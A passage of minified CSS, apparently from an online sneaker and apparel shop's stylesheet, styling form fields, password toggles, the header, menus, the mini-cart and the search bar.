0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 